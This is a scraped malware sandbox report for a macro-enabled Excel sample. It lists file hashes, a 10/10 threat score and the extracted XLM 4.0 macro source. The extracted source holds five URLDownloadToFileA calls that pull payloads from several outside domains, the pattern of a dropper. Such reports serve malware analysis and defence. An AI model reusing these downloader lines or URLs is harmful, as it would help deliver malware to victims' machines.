 Recorded Future®
Triage Sandbox
Submit
Reports
Search
Upgrade
Overview
overview
10
Static
static
8
d864051301...d.xlsm
windows10-2004-x64
10
Resubmit
Download Sample
Feedback
Print to PDF
Sharing
Copy URL
Twitter
E-mail
General
Target d86405130184186154daa4a5132dd1364ab05d1f14034c7f0a0cda690a91116d.xlsx
Size 105KB
Sample 260411-ahqx1adx2n
SHA256 d86405130184186154daa4a5132dd1364ab05d1f14034c7f0a0cda690a91116d
MD5 e7c614f4eb6aa532c189c76d87a8862b
SHA1 191eda0c539d284b29efe556abb05cd75a9077a0
SHA512 1ab9b883f1e57bcda44657797bc543f995a30a66ea4a57891518c0ff455ff527d3a7c50...
SSDEEP 3072:e2CxNFcWr5qQDzPjEwqtDpko+bJ99K7meX7pD/:ezxjYDj+d9imeX7pD/
TLSH T16EB3D0AD8B02F5BBD294DE3CD04AB4518EB691732F0F751B24AE439B0806DD6...
Score
10/10
MACRO
XLM
Malware Config
Extracted
Language
xlm4.0
Source
1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://metaflip.io/ds/3003.gif", "..\ksjvoefv.sk
d")
2 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://partsapp.com.br/ds/3003.gif", "..\ksjvoef
v.skd1")
3 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://columbia.aula-web.net/ds/3003.gif", "..\ks
jvoefv.skd2")
4 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://tajushariya.com/ds/3003.gif", "..\ksjvoef
v.skd3")
5 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://agenbolatermurah.com/ds/3003.gif", "..\ksj
voefv.skd4")
URLs
xlm40.dropper